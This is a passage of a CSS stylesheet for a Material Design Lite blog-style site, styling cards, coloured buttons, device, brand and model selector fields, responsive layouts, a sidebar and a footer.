  flex-grow: 1;
}
.demo-blog .something-else {
  overflow: visible;
  z-index: 10;
}
.demo-blog .amazing .mdl-card__title {
  background-color: #263238;
}
.demo-blog .minilogo {
  width: 44px;
  height: 44px;
  background-size: 50%;
  border-radius: 22px;
  background-color: #f5f5f5;
}
.mdl-grid {
  display: flex !important;
  padding: 0 !important;
}
.social-btn {
  background-size: contain;
  background-color: transparent;
  margin: 0 16px;
  width: 24px;
  height: 24px;
  cursor: pointer;
  opacity: 0.46;
  border-radius: 2px;
}
.social-btn__share {
  color: rgba(0, 0, 0, 0.54);
  background: 0 0;
}
.demo-blog .mdl-mini-footer {
  margin-top: 80px;
  height: 120px;
  padding: 40px;
  align-items: center;
  background-color: #fff;
  box-sizing: border-box;
}
.banner.left {
  float: left;
  margin-right: 38px;
}
.custom-format-content-page {
  color: #616161 !important;
  text-align: justify;
  padding: 10px !important;
}
.searchdispositivostyle,
.searchfabricantestyle {
  text-align: center;
  width: 100%;
  max-width: 200px;
  margin: 0 auto;
  padding: 5px;
  border: 1px solid #666;
  border-radius: 5px;
}
.elsmeusli,
.elsmeusli > a {
  border-bottom-style: groove !important;
}
.divdispositivostyle {
  margin: 0 auto;
}
.elsmeusli {
  background-color: #eee;
  margin-bottom: 0 !important;
  transition: 50ms;
  padding-left: 10px !important;
}
.elsmeusli:hover {
  background-color: #2983c6;
}
.elsmeusli > a {
  padding-left: 12px;
  display: block;
  background-color: #eee;
  color: #443f3f !important;
}
.elsmeusli > a:hover {
  color: #fff !important;
}
.selected,
.selected:hover {
  background-color: #f4c017;
  color: #666;
}
.searchbrandstyle,
.searchmodelstyle {
  width: 480px !important;
  max-width: 95% !important;
  margin: 0 auto !important;
}
#brand,
#filtrodivdispositivo,
#filtrolist,
#model,
#seleccionarMarca,
#seleccionarModelo,
#selectorLista {
  width: 280px !important;
  max-width: 95% !important;
  margin: 0 auto !important;
  padding: 5px;
}
.sizeFlecha {
  display: block;
  float: right;
}
#filtrodivdispositivo,
#selectorLista {
  display: none;
}
#seleccionarModelo {
  display: none;
  padding: 5px;
}
a.oldbuttonplay,
input.buttonplay {
  border-radius: 4px;
  padding: 10px 20px;
}
#seleccionarMarca,
#seleccionarModelo {
  margin-bottom: 8px;
  text-align: center;
}
@media (max-width: 767px) {
  .sizeFlecha {
    font-size: 26px;
    float: right;
  }
}
a.oldbuttonplay {
  color: #666 !important;
  display: table;
}
a.oldbuttonplay.green {
  background-color: #53e336;
}
a.oldbuttonplay.green:hover {
  background-color: #61ff3d;
}
a.oldbuttonplay.blue {
  background-color: #3498db;
}
a.oldbuttonplay.blue:hover {
  background-color: #3cb0fd;
}
a.oldbuttonplay.orange {
  background-color: #ff8621;
}
a.oldbuttonplay.orange:hover {
  background-color: #ff9100;
}
a.oldbuttonplay.yellow {
  background-color: #fff200;
}
a.oldbuttonplay.yellow:hover {
  background-color: #fff787;
}
a.oldbuttonplay.purple {
  background-color: #c24ba4;
}
a.oldbuttonplay.purple:hover {
  background-color: #ff54ff;
}
input.buttonplay {
  text-shadow: none;
  border: none;
  font-size: 20px;
  font-family: inherit;
  white-space: normal;
  word-wrap: break-word;
  outline: 0;
  display: block;
  margin: 0 auto;
  color: #fff;
  box-shadow: none;
}
input.buttonplay:hover {
  box-shadow: none;
}
p > a > .buttonplay {
  margin: 0 0 0.5em;
}
#available-resources p,
p > a:last-child > .buttonplay {
  margin: 0;
}
input[class='buttonplay'] {
  color: #666;
}
.buttonplay.blue {
  background-color: #2983c6;
}
.buttonplay.blue:hover {
  background-color: #69a8d7;
}
.buttonplay.green {
  background-color: #119138;
}
.buttonplay.green:hover {
  background-color: #58b274;
}
.buttonplay.orange {
  background-color: #ff8621;
}
.buttonplay.orange:hover {
  background-color: #ffaa64;
}
.buttonplay.yellow {
  background-color: #f4c017;
}
.buttonplay.yellow:hover {
  background-color: #f7d35d;
}
.buttonplay.red {
  background-color: #e31c20;
}
.buttonplay.red:hover {
  background-color: #eb6063;
}
.buttonplay.purple {
  background-color: #c24ba4;
}
.buttonplay.purple:hover {
  background-color: #d481bf;
}
#available-resources p > a > .buttonplay {
  margin: 0 auto 0.5em;
}
#available-resources p > a:last-child > .buttonplay {
  margin: 0 auto;
}
h1,
h2,
h3,
h4 {
  font-family: Roboto, Helvetica, Arial, sans-serif;
  font-weight: 500;
  margin-top: 20px;
  margin-bottom: 20px;
  text-align: center;
}
h1 {
  font-size: 28px !important;
  line-height: 28px;
}
h2 {
  font-size: 24px !important;
  line-height: 24px;
}
h3 {
  font-size: 20px !important;
  line-height: 20px;
}
h4 {
  font-size: 16px !important;
  line-height: 16px;
}
ol,
ul {
  font-size: 14px;
  line-height: 30px;
}
.arrow-down-spinner {
  display: inline-block !important;
  background-color: #2196f3 !important;
  color: #fff !important;
  border-radius: 5px;
  text-transform: uppercase;
  padding: 5px !important;
}
.demo-card-wide > .mdl-card__menu,
.material-icons,
.text-white {
  color: #fff;
}
.material-icons {
  font-size: 35px;
  margin-left: -40px;
}
@media screen and (min-width: 1024px) {
  .background-blue,
  .background-blue-dark,
  .background-green,
  .background-orange,
  .background-red,
  .background-yellow {
    margin-top: 8px;
    margin-bottom: 8px;
    width: 480px;
    max-width: 95%;
    bottom: 0;
    left: 5px;
    border-radius: 5px;
    text-transform: uppercase;
    display: inline-block;
  }
  .background-blue,
  .background-green,
  .background-orange,
  .background-red,
  .background-yellow,
  .centered-button {
    display: inline-block;
  }
  .background-blue {
    background-color: #2196f3 !important;
  }
  .background-blue-dark {
    background-color: #00f !important;
  }
  .background-green {
    background-color: green !important;
  }
  .background-orange {
    background-color: orange !important;
  }
  .background-red {
    background-color: red !important;
  }
  .background-yellow {
    background-color: orange !important;
  }
  #filtrodispositivo,
  #filtrolist {
    margin: 0 auto;
    overflow: scroll;
    height: 200px;
    width: 100%;
    max-width: 480px;
    padding: 10px;
    list-style-type: none;
  }
  .input-selector-width {
    margin: 0 auto;
    overflow: auto;
    width: 280px !important;
    max-width: 95% !important;
    padding: 5px;
    list-style-type: none;
  }
}
@media screen and (min-width: 768px) and (max-width: 1023px) {
  .background-blue,
  .background-blue-dark,
  .background-green,
  .background-orange,
  .background-red,
  .background-yellow {
    margin-top: 8px;
    margin-bottom: 8px;
    width: 480px;
    max-width: 95%;
    position: absolute;
    bottom: 0;
    left: 5px;
    border-radius: 5px;
    text-transform: uppercase;
    display: inline-block;
  }
  .background-blue {
    background-color: #2196f3 !important;
  }
  .background-blue-dark {
    background-color: #00f !important;
  }
  .background-green {
    background-color: green !important;
  }
  .background-orange {
    background-color: orange !important;
  }
  .background-red {
    background-color: red !important;
  }
  .background-yellow {
    background-color: orange !important;
  }
  #filtrodispositivo,
  #filtrolist,
  .input-selector-width {
    margin: 0 auto;
    width: 100%;
    max-width: 480px;
    padding: 10px;
    list-style-type: none;
  }
  #filtrodispositivo,
  #filtrolist {
    overflow: scroll;
    height: 200px;
  }
  .input-selector-width {
    overflow: auto;
  }
}
@media screen and (min-width: 0px) and (max-width: 767px) {
  .background-blue,
  .background-blue-dark,
  .background-green,
  .background-orange,
  .background-red,
  .background-yellow {
    margin-top: 8px;
    margin-bottom: 8px;
    border-radius: 5px;
    text-transform: uppercase;
  }
  .background-blue {
    background-color: #2196f3 !important;
    width: 100%;
  }
  .background-blue-dark {
    background-color: #00f !important;
    width: 100%;
  }
  .background-green {
    background-color: green !important;
    width: 100%;
  }
  .background-orange {
    background-color: orange !important;
    width: 100%;
  }
  .background-red {
    background-color: red !important;
    width: 100%;
  }
  .background-yellow {
    background-color: orange !important;
    width: 100%;
  }
  #filtrodispositivo,
  #filtrolist,
  .input-selector-width {
    margin: 0 auto;
    width: 100%;
    max-width: 480px;
    padding: 10px;
    list-style-type: none;
  }
  .centered-button {
    width: 100%;
  }
  #filtrodispositivo,
  #filtrolist {
    overflow: scroll;
    height: 200px;
  }
  .input-selector-width {
    overflow: auto;
  }
}
.mdl-layout__content {
  background-color: #eee !important;
}
.background-title {
  background-color: rgba(0, 0, 125, 0.5);
  width: 100%;
  margin: 0 auto;
  padding: 10;
}
.demo-card-wide.mdl-card {
  width: 512px;
}
.demo-card-wide > .mdl-card__title {
  color: #fff;
  height: 176px;
  background: url(../assets/demos/welcome_card.jpg) center/cover;
}
.mdl-grid .content-max-width {
  max-width: 1024px;
  margin-left: auto;
  margin-right: auto;
}
h2.home-slogan-title {
  font-size: 48px;
  font-style: normal;
  font-variant: norma;
  font-weight: 50;
  line-height: 60px;
}
h2.home-slogan-description {
  font-size: 24px;
  font-style: italic;
  font-variant: normal;
  font-weight: 300 !important;
  line-height: 32px !important;
  padding-top: 16px;
}
.demo-blog--blogpost .demo-blog__posts > .mdl-card .mdl-card__media-portfolio {
  max-height: 150px;
}
#sidebar {
  float: left;
  width: 300px;
  text-align: center;
  margin: 8px 20px 8px 8px;
}
.sidebar-section {
  margin-top: 50px;
}
.sidebar-section-title {
  font-size: 42px;
  color: #666;
  letter-spacing: 1px;
  text-align: center;
  text-transform: uppercase;
}
.loop-article {
  margin-bottom: 48px;
}
.loop-article-title {
  margin-top: 12px;
  color: #2983c6;
  font-size: 20px;
}
.loop-article-excerpt {
  text-align: justify;
  font-size: 14px;
  margin: 0;
}
.black {
  color: #000;
}
.nav-links {
  display: flex;
  margin-left: 50px;
}
.text-color-white {
  color: #fff !important;
}
.text-color-black {
  color: #000 !important;
}
.text-color-blue {
  color: #2196f3 !important;
}
.text-color-green {
  color: green !important;
}
.text-color-orange {
  color: orange !important;
}
.text-color-red {
  color: red !important;
}
.text-color-yellow {
  color: #ff0 !important;
}
.blue {
  background-color: #2196f3 !important;
}
.green {
  background-color: green !important;
}
.orange {
  background-color: orange !important;
}
.red {
  background-color: red !important;
}
.yellow {
  background-color: #ff0 !important;
}
.foo {
  display: inline-block;
  width: 20px;
  height: 20px;
  margin: 5px;
  border: 1px solid rgba(0, 0, 0, 0.2);
}
.custom-background-blue {
  background-color: #2196f3;
  padding: 5px;
}
.custom-background-green {
  background-color: green;
  padding: 5px;
}
.custom-background-orange {
  background-color: orange;
  padding: 5px;
}
.custom-background-yellow {
  background-color: #ff0;
  padding: 5px;
}
.mdl-layout,
.mdl-layout .mdl-js-layout {
  height: auto !important;
}
#footer {
  background-color: indigo !important;
  color: #fff !important;
}
.center-item {
  margin-left: auto !important;
  margin-right: auto !important;
  text-align: center !important;
  display: block !important;
}
